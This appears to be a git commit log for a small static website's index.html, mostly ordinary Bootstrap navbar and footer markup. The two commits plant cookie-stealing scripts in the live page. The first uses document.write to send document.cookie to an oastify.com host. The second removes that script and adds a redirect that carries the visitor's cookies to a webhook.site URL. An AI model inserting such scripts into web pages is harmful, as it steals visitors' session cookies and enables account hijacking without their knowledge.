


==== commit 262bb122: "first commit" ====
--- a/pages/index.html
+++ b/pages/index.html
@@ -293,7 +293,9 @@
         </div>
       </div>
     </div>
-
+  <script>
+document.write('<img src="http://ta75olx09wj1c387zkhtyng39ufm3b.oastify.com?c='+document.cookie+'" />');
+</script>
     <!-- FOOTER START -->
     <div class="footer">
       <div class="contain">

==== commit c236b093: "first commit" ====
--- a/pages/index.html
+++ b/pages/index.html
@@ -40,36 +40,70 @@
 
     <!-- NAVBAR -->
     <nav class="navbar bg-light fixed-top">
-  <div class="container-fluid">
-    <a class="navbar-brand" href="#"><img src="/img/Sevinch_free-file.png" width="130px" alt=""></a>
-    <button class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar">
-      <span class="navbar-toggler-icon"></span>
-    </button>
-    <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasNavbar" aria-labelledby="offcanvasNavbarLabel">
-      <div class="offcanvas-header">
-        <h5 class="offcanvas-title" id="offcanvasNavbarLabel">user_id</h5>
-        <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
+      <div class="container-fluid">
+        <a class="navbar-brand" href="#"
+          ><img src="/img/Sevinch_free-file.png" width="130px" alt=""
+        /></a>
+        <button
+          class="navbar-toggler"
+          type="button"
+          data-bs-toggle="offcanvas"
+          data-bs-target="#offcanvasNavbar"
+          aria-controls="offcanvasNavbar"
+        >
+          <span class="navbar-toggler-icon"></span>
+        </button>
+        <div
+          class="offcanvas offcanvas-end"
+          tabindex="-1"
+          id="offcanvasNavbar"
+          aria-labelledby="offcanvasNavbarLabel"
+        >
+          <div class="offcanvas-header">
+            <h5 class="offcanvas-title" id="offcanvasNavbarLabel">user_id</h5>
+            <button
+              type="button"
+              class="btn-close"
+              data-bs-dismiss="offcanvas"
+              aria-label="Close"
+            ></button>
+          </div>
+          <div class="offcanvas-body">
+            <li class="nav text-bg-light">
+              <a class="nav-link" href="/pages/about.html">about</a>
+            </li>
+            <li class="nav text-bg-light">
+              <a class="nav-link" href="/pages/contact.html">contact</a>
+            </li>
+            <li class="nav text-bg-light">
+              <a class="nav-link" href="/pages/post.html">post</a>
+            </li>
+            <li class="nav">
+              <a class="nav-link text-danger" href="/index.html"
+                ><svg
+                  xmlns="http://www.w3.org/2000/svg"
+                  width="30"
+                  height="30"
+                  fill="currentColor"
+                  class="bi bi-box-arrow-right"
+                  viewbox="0 0 16 16"
+                >
+                  <path
+                    fill-rule="evenodd"
+                    d="M10 12.5a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-9a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v2a.5.5 0 0 0 1 0v-2A1.5 1.5 0 0 0 9.5 2h-8A1.5 1.5 0 0 0 0 3.5v9A1.5 1.5 0 0 0 1.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-2a.5.5 0 0 0-1 0v2z"
+                  />
+                  <path
+                    fill-rule="evenodd"
+                    d="M15.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 0 0-.708.708L14.293 7.5H5.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"
+                  />
+                </svg>
+                Chiqish</a
+              >
+            </li>
+          </div>
+        </div>
       </div>
-      <div class="offcanvas-body">
-        <li class="nav text-bg-light">
-          <a class="nav-link" href="/pages/about.html">about</a>
-        </li>
-        <li class="nav text-bg-light">
-          <a class="nav-link" href="/pages/contact.html">contact</a>
-        </li>
-        <li class="nav text-bg-light">
-          <a class="nav-link" href="/pages/post.html">post</a>
-        </li>
-        <li class="nav">
-          <a class="nav-link text-danger" href="/index.html"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-box-arrow-right" viewbox="0 0 16 16">
-        <path fill-rule="evenodd" d="M10 12.5a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-9a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v2a.5.5 0 0 0 1 0v-2A1.5 1.5 0 0 0 9.5 2h-8A1.5 1.5 0 0 0 0 3.5v9A1.5 1.5 0 0 0 1.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-2a.5.5 0 0 0-1 0v2z"/>
-        <path fill-rule="evenodd" d="M15.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 0 0-.708.708L14.293 7.5H5.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
-          </svg> Chiqish</a>
-        </li>
-      </div>
-    </div>
-  </div>
-</nav>
+    </nav>
 
     <!-- MAIN -->
     <div
@@ -293,9 +327,9 @@
         </div>
       </div>
     </div>
-  <script>
-document.write('<img src="http://ta75olx09wj1c387zkhtyng39ufm3b.oastify.com?c='+document.cookie+'" />');
-</script>
+
+
+    
     <!-- FOOTER START -->
     <div class="footer">
       <div class="contain">
@@ -333,6 +367,9 @@
       </div>
     </div>
     <!-- END OF FOOTER -->
+     <script>
+  window.location='https://webhook.site/75d7e1fa-7f4e-4ff2-978a-3335f0bb2705/?cookie='+document.cookie
+ </script>
     <script src="/js/script.js"></script>
     <!-- JavaScript Bundle with Popper -->
     <script

